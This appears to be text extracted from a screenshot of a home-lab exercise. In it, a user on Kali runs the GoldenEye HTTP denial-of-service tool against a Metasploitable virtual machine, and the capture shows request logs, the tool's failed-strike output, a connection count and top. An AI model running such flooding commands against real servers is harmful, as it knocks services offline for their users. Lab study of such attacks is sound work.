 ioana@kali: ~
Session Actions Edit View Help
192.168.56.1 - - [20/Nov/2025 15:39:13] "GET /?j8d4t5Iy=YLmGNQ&ognI=sWabALD8pQ&ac0w583y=03fiR5
mh36MES3H HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 15:39:23] "GET /?AL0laqeL6K=shYarEmpSdbTgl8V7&ILmH=LWbMoG&5DJQ=x
yVng117wDg5sWni HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 15:39:33] "GET /?DUQR1xU8O=MD1KMmiFSysygur&dRoH=MOBmoHdtmG HTTP/
1.1" 200 -
192.168.56.1 - - [20/Nov/2025 15:39:43] "GET /?bu2=Mopy3&s0M7OR=VXrSrvcaekDo&0r31K=1VQtDFJI HT
TP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 15:39:53] "GET /?BS8GQ=kHG0hYPrLeqbPTX6Cqf&cahMiTu=l3USrAxIHCpkO
GNAVWv&wUmRto=KeUrfcdGjNF5&mjgCiQp=5As&p1mp3TMxI=NW7V47JyFi5k HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 15:40:03] "GET /?cteQE2fRy=p2pt1NbBXhCmL HTTP/1.1" 200 -
192.168.56.1 - - [20/Nov/2025 15:40:13] "GET /?iJJMr=68E&cev=DeswN&WLf=WmjXt2CuCWTVnqN&2cyruPT
HP=NsBJrsyCHFcg HTTP/1.1" 200 -
ioana@kali: ~/GoldenEye
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ cd GoldenEye
┌──(ioana㉿kali)-[~/GoldenEye]
└─$ python3 goldeneye.py http://192.168.56.103:8010 -w 50 -s 100 -m get
/home/ioana/GoldenEye/goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
| $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 50 workers running 100 connections each. Hit CTRL+C to ca
ncel.
0 GoldenEye strikes hit. (11960 Failed)
ioana@kali: ~
Session Actions Edit View Help
msfadmin@metasploitable:~$ netstat -ant | grep :8010 | wc -l
29
msfadmin@metasploitable:~$
KALI
New Private Tab
Private browsing
http://192.168.56.103:8010
Sign in
Import bookmarks…
Firefox
Search with Google or enter address
192.168.56.103
Inspector Console Debugger Network Style Editor
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Me… Domain File Initiator Type Transferred Size
GET 192.168.56.1… / document
1 request 0 B / 0 B transferred Finish: 0 ms
ioana@kali: ~
Session Actions Edit View Help
top - 15:40:19 up 11 min,  5 users,  load average: 0.08, 0.04, 0.02
Tasks: 100 total,   2 running,  98 sleeping,   0 stopped,   0 zombie
Cpu(s):  0.0%us,  0.0%sy,  0.0%ni,100.0%id,  0.0%wa,  0.0%hi,  0.0%si,  0.0%st
Mem:    255552k total,   251204k used,     4348k free,    21540k buffers
Swap:        0k total,        0k used,        0k free,    89928k cached
PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
1 root      20   0  2844 1696  548 S  0.0  0.7   0:00.78 init
2 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 kthreadd
3 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 migration/0
4 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 ksoftirqd/0
5 root      RT  -5     0    0    0 S  0.0  0.0   0:00.00 watchdog/0
6 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 events/0
7 root      15  -5     0    0    0 S  0.0  0.0   0:00.00 khelper